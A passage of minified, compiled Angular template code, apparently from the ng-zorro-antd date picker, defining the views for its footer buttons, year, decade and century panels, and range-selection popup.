",a.prefixCls,"-range-quick-selector"))}))}function Nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Nl)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,e.component.extraFooter)}),null)}function Sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.extraFooter)}))}function zl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),u["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Ol)),u["\u0275did"](4,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Sl)),u["\u0275did"](6,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.extraFooter)),l(e,6,0,a.isNonEmptyString(a.extraFooter))}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.isRange?a.prefixCls+"-range-quick-selector":"",""))}))}function Dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"today-button",[],null,[[null,"clickToday"]],(function(l,e,a){var u=!0;return"clickToday"===e&&(u=!1!==l.component.clickToday.emit(a)&&u),u}),Yl,Al)),u["\u0275did"](1,573440,null,0,n.m,[o.a],{locale:[0,"locale"],hasTimePicker:[1,"hasTimePicker"],disabledDate:[2,"disabledDate"]},{clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.hasTimePicker,a.disabledDate)}),null)}function Vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"time-picker-button",[],null,[[null,"showTimePickerChange"]],(function(l,e,a){var u=!0;return"showTimePickerChange"===e&&(u=!1!==l.component.showTimePickerChange.emit(a)&&u),u}),Ll,Hl)),u["\u0275did"](1,49152,null,0,n.l,[],{locale:[0,"locale"],timePickerDisabled:[1,"timePickerDisabled"],showTimePicker:[2,"showTimePicker"]},{showTimePickerChange:"showTimePickerChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.timePickerDisabled,a.showTimePicker)}),null)}function Pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"ok-button",[],null,[[null,"clickOk"]],(function(l,e,a){var u=!0;return"clickOk"===e&&(u=!1!==l.component.clickOk.emit()&&u),u}),El,$l)),u["\u0275did"](1,49152,null,0,n.k,[],{locale:[0,"locale"],okDisabled:[1,"okDisabled"]},{clickOk:"clickOk"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.okDisabled)}),null)}function Fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Dl)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Vl)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Pl)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.showToday),l(e,4,0,a.hasTimePicker),l(e,6,0,a.hasTimePicker)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-footer-btn"))}))}function Ml(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,wl)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,zl)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Fl)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.rangeQuickSelector),l(e,4,0,a.extraFooter),l(e,6,0,a.showToday||a.hasTimePicker)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-footer ",a.isRange?a.prefixCls+"-range-bottom":""," ",a.hasTimePicker?a.prefixCls+"-footer-show-ok":"",""))}))}var $l=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function El(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==(n.okDisabled?null:n.clickOk.emit())&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-ok-btn ",a.okDisabled?a.prefixCls+"-ok-btn-disabled":"","")),l(e,1,0,a.locale.ok)}))}var Hl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Ll(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==(n.timePickerDisabled?null:n.onClick())&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-time-picker-btn ",a.timePickerDisabled?a.prefixCls+"-time-picker-btn-disabled":"","")),l(e,1,0,a.showTimePicker?a.locale.dateSelect:a.locale.timeSelect)}))}var Al=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Yl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==(n.isDisabled?null:n.onClickToday())&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-today-btn ",a.isDisabled?a.prefixCls+"-today-btn-disabled":"",""),u["\u0275inlineInterpolate"](1,"",a.title,"")),l(e,1,0,a.hasTimePicker?a.locale.now:a.locale.today)}))}var Bl=u["\u0275crt"]({encapsulation:2,styles:["\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year,\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year:hover {\n        color: rgba(0, 0, 0, 0.25);\n        background: #f5f5f5;\n        cursor: not-allowed;\n      }\n    "],data:{}});function ql(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year")),l(e,4,0,e.context.$implicit.content)}))}function Wl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ql)),u["\u0275did"](2,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelYear)}),null)}function Ul(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,14,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,13,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousDecade()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.decadePanelShow.emit()&&u),u}),null,null)),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](6,null,[" ","-"," "])),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["x"])),(l()(),u["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextDecade()&&u),u}),null,null)),(l()(),u["\u0275eld"](10,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](11,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](12,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Wl)),u["\u0275did"](14,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,14,0,e.component.panelYears)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-decade-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousDecade,"")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select"),u["\u0275inlineInterpolate"](1,"",a.locale.decadeSelect,"")),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-content")),l(e,6,0,a.startYear,a.endYear),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-arrow")),l(e,9,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-decade-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextDecade,"")),l(e,10,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,11,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,12,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Kl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function jl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,12,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousYear()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.yearPanelShow.emit()&&u),u}),null,null)),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](6,null,["",""])),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["x"])),(l()(),u["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextYear()&&u),u}),null,null)),(l()(),u["\u0275eld"](10,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](11,0,null,null,1,"month-table",[],null,[[null,"valueChange"]],(function(l,e,a){var u=!0;return"valueChange"===e&&(u=!1!==l.component.valueChange.emit(a)&&u),u}),U,M)),u["\u0275did"](12,573440,null,0,s.c,[o.a],{value:[0,"value"],prefixCls:[1,"prefixCls"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,12,0,a.value,"ant-calendar",a.disabledDate)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousYear,"")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select"),u["\u0275inlineInterpolate"](1,"",a.locale.yearSelect,"")),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-content")),l(e,6,0,a.value.getYear()),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year-select-arrow")),l(e,9,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextYear,"")),l(e,10,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body"))}))}var Gl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function _l(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.context.$implicit.onClick()&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade")),l(e,4,0,e.context.$implicit.content)}))}function Ql(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_l)),u["\u0275did"](2,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelDecade)}),null)}function Jl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,10,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousCentury()&&u),u}),null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](4,null,[" ","-"," "])),(l()(),u["\u0275eld"](5,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextCentury()&&u),u}),null,null)),(l()(),u["\u0275eld"](6,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](7,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](8,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ql)),u["\u0275did"](10,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,10,0,e.component.panelDecades)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-century-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousCentury,"")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-century")),l(e,4,0,a.startYear,a.endYear),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-century-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextCentury,"")),l(e,6,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,8,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Xl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Zl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,7,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,6,"nz-time-picker-panel",[],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(l,e,a){var u=!0;return"ngModelChange"===e&&(u=!1!==l.component.onSelectTime(a)&&u),u}),tl,K)),u["\u0275prd"](512,null,d.H,d.H,[u.RendererFactory2]),u["\u0275did"](3,770048,null,0,p.c,[u.ElementRef,d.H,u.ChangeDetectorRef],{nzInDatePicker:[0,"nzInDatePicker"],nzAddOn:[1,"nzAddOn"],nzHideDisabledOptions:[2,"nzHideDisabledOptions"],nzUse12Hours:[3,"nzUse12Hours"],opened:[4,"opened"],nzDefaultOpenValue:[5,"nzDefaultOpenValue"],nzDisabledHours:[6,"nzDisabledHours"],nzDisabledMinutes:[7,"nzDisabledMinutes"],nzDisabledSeconds:[8,"nzDisabledSeconds"],format:[9,"format"],nzHourStep:[10,"nzHourStep"],nzMinuteStep:[11,"nzMinuteStep"],nzSecondStep:[12,"nzSecondStep"]},null),u["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[p.c]),u["\u0275did"](5,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](7,16384,null,0,i.p,[[4,i.o]],null,null)],(function(l,e){var a=e.component;l(e,3,1,[!0,a.timeOptions.nzAddOn,a.timeOptions.nzHideDisabledOptions,a.timeOptions.nzUse12Hours,!0,a.timeOptions.nzDefaultOpenValue,a.timeOptions.nzDisabledHours,a.timeOptions.nzDisabledMinutes,a.timeOptions.nzDisabledSeconds,a.timeOptions.nzFormat,a.timeOptions.nzHourStep,a.timeOptions.nzMinuteStep,a.timeOptions.nzSecondStep]),l(e,5,0,null==a.value?null:a.value.nativeDate)}),(function(l,e){l(e,1,0,u["\u0275nov"](e,7).ngClassUntouched,u["\u0275nov"](e,7).ngClassTouched,u["\u0275nov"](e,7).ngClassPristine,u["\u0275nov"](e,7).ngClassDirty,u["\u0275nov"](e,7).ngClassValid,u["\u0275nov"](e,7).ngClassInvalid,u["\u0275nov"](e,7).ngClassPending)}))}function le(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"calendar-header",[],null,[[null,"panelModeChange"],[null,"valueChange"]],(function(l,e,a){var u=!0,n=l.component;return"panelModeChange"===e&&(u=!1!==(n.panelMode=a)&&u),"panelModeChange"===e&&(u=!1!==n.panelModeChange.emit(a)&&u),"valueChange"===e&&(u=!1!==(n.value=a)&&u),"valueChange"===e&&(u=!1!==n.headerChange.emit(a)&&u),u}),Tl,dl)),u["\u0275did"](1,638976,null,0,n.h,[o.a],{locale:[0,"locale"],enablePrev:[1,"enablePrev"],enableNext:[2,"enableNext"],showTimePicker:[3,"showTimePicker"],value:[4,"value"],panelMode:[5,"panelMode"]},{valueChange:"valueChange",panelModeChange:"panelModeChange"}),(l()(),u["\u0275and"](16777216,null,null,1,null,Zl)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](4,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](5,0,null,null,1,"date-table",[["showWeekNumber","false"]],null,[[null,"valueChange"],[null,"dayHover"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onSelectDate(a)&&u),"dayHover"===e&&(u=!1!==n.dayHover.emit(a)&&u),u}),F,O)),u["\u0275did"](6,638976,null,0,s.b,[o.e,o.a],{locale:[0,"locale"],selectedValue:[1,"selectedValue"],hoverValue:[2,"hoverValue"],value:[3,"value"],showWeek:[4,"showWeek"],disabledDate:[5,"disabledDate"],dateCellRender:[6,"dateCellRender"]},{dayHover:"dayHover",valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.enablePrev,a.enableNext,a.showTimePicker,a.value,a.panelMode),l(e,3,0,a.showTimePicker&&a.timeOptions),l(e,6,0,a.locale,a.selectedValue,a.hoverValue,a.value,a.showWeek,a.disabledDate,a.dateRender)}),(function(l,e){l(e,4,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-body"))}))}var ee=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ae(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ue(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ae)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,u["\u0275nov"](e.parent,14))}),null)}function ne(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ve(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function be(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,ne)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{partType:0}),(l()(),u["\u0275eld"](4,0,null,null,1,"div",[["class","ant-calendar-range-middle"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["~"])),(l()(),u["\u0275and"](16777216,null,null,2,null,ve)),u["\u0275did"](7,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](8,{partType:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=l(e,3,0,"left");l(e,2,0,a,u["\u0275nov"](e.parent,18));var n=l(e,8,0,"right");l(e,7,0,n,u["\u0275nov"](e.parent,18))}),null)}function te(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ie(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,te)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,u["\u0275nov"](e.parent,16))}),null)}function re(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function oe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,re)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,u["\u0275nov"](e.parent,16))}),null)}function ce(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"calendar-input",[],null,[[null,"valueChange"]],(function(l,e,a){var u=!0;return"valueChange"===e&&(u=!1!==l.component.changeValueFromInput(a,l.context.partType)&&u),u}),yl,xl)),u["\u0275did"](1,114688,null,0,n.i,[o.a],{locale:[0,"locale"],format:[1,"format"],placeholder:[2,"placeholder"],disabledDate:[3,"disabledDate"],value:[4,"value"],autoFocus:[5,"autoFocus"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.format,a.getPlaceholder(e.context.partType),a.disabledDate,a.getValue(e.context.partType),"right"!==e.context.partType)}),null)}function de(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"inner-popup",[],null,[[null,"panelModeChange"],[null,"dayHover"],[null,"selectDate"],[null,"selectTime"],[null,"headerChange"]],(function(l,e,a){var u=!0,n=l.component;return"panelModeChange"===e&&(u=!1!==n.onPanelModeChange(a,l.context.partType)&&u),"dayHover"===e&&(u=!1!==n.onDayHover(a)&&u),"selectDate"===e&&(u=!1!==n.changeValueFromSelect(a)&&u),"selectTime"===e&&(u=!1!==n.onSelectTime(a,l.context.partType)&&u),"headerChange"===e&&(u=!1!==n.onHeaderChange(a,l.context.partType)&&u),u}),le,Xl)),u["\u0275did"](1,49152,null,0,n.q,[],{showWeek:[0,"showWeek"],locale:[1,"locale"],showTimePicker:[2,"showTimePicker"],timeOptions:[3,"timeOptions"],enablePrev:[4,"enablePrev"],enableNext:[5,"enableNext"],disabledDate:[6,"disabledDate"],dateRender:[7,"dateRender"],selectedValue:[8,"selectedValue"],hoverValue:[9,"hoverValue"],panelMode:[10,"panelMode"],value:[11,"value"]},{panelModeChange:"panelModeChange",headerChange:"headerChange",selectDate:"selectDate",selectTime:"selectTime",dayHover:"dayHover"})],(function(l,e){var a=e.component;l(e,1,1,[a.showWeek,a.locale,a.hasTimePicker&&a.showTimePicker,a.getTimeOptions(e.context.partType),a.enablePrevNext("prev",e.context.partType),a.enablePrevNext("next",e.context.partType),a.disabledDate,a.dateRender,a.selectedValue,a.hoverValue,a.getPanelMode(e.context.partType),a.getValueBySelector(e.context.partType)])}),null)}function pe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"calendar-footer",[],null,[[null,"showTimePickerChange"],[null,"clickOk"],[null,"clickToday"]],(function(l,e,a){var 